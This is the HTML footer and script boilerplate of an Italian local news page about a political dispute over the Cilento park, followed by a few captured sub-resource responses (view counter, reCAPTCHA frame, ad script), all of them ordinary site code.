        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_141" data-td_block_id="tdi_141"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_141" data-td_block_id="tdi_141"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        function coolTagCloudToggle( element ) {
            var parent = element.closest('.cool-tag-cloud');
            parent.querySelector('.cool-tag-cloud-inner').classList.toggle('cool-tag-cloud-active');
            parent.querySelector( '.cool-tag-cloud-load-more').classList.toggle('cool-tag-cloud-active');
        }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697adf0097793
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#td-top-search{display:none}@media screen and (min-width:480px){.td-header-style-1 .td-header-sp-recs{margin-top:50px;margin-bottom:50px}.td-header-sp-recs{width:528px}.td-header-style-1 .td-header-sp-logo{width:384px;height:140px}}</style>

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.gazzettadisalerno.it\/parco-del-cilento-gambino-fdi-da-marotta-parole-pretestuose-e-prive-di-senso-giuridico\/":166132};
	</script>
				<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' type='text/css' media='all' />
<style id='jetpack-block-subscriptions-inline-css' type='text/css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-group-is-layout-bcfe9290 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:480px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-bcfe9290 > .alignwide{max-width:480px;}.wp-container-core-group-is-layout-bcfe9290 .alignfull{max-width:none;}
</style>
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"119723923\",\"post\":\"166132\",\"tz\":\"2\",\"srv\":\"www.gazzettadisalerno.it\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "119723923", "166132" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=15.3.1" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/blocks/";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?minify=false&amp;ver=15.3.1" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260129#ver=20260129&#038;lang=it' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'http://www.gazzettadisalerno.lacomunicazioneadv.com/wp-content/uploads/2016/11/politica.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[166132]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 5000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 25000 });
}
});
</script>
<!-- /AdRotate JS -->

		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.gazzettadisalerno.it/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":119723923,"store_id":"19f7d882-0c06-45e9-bd45-71bb960088c9","ui":null,"url":"https://www.gazzettadisalerno.it","woo_version":"10.4.2","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+02:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Politica","Parco del Cilento, Gambino (FdI): Da Marotta parole pretestuose e prive di senso giuridico."];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadisalerno.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -140
content:
{"166132":133}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="S38QWCapQJtAP0IZ9246sA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769660167100');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxW7roJ4yR5Ec8XfbS4bWBFoNiUASyNIL17MAg-gpyvbuzReJ1RgficKfNxg01BBps-jc4Zp3d9FdXbIu6yxYyDWNWo35_YstYUUNf8_Who3DoDPydg_1puqic-qzjXNoV2zXotAxb5dMtDdDqBLgTf0uI79pCmHuVaK-yrXlUZTGnwwreSZfwk-QSLe/_/adgenerator./ad-int-/oas_home__ad_homepage./ads-sa.
body_size: -1284
content:
window['a60d3fdd-63d2-4a25-ad1b-a1ebcdec0a01'] = true;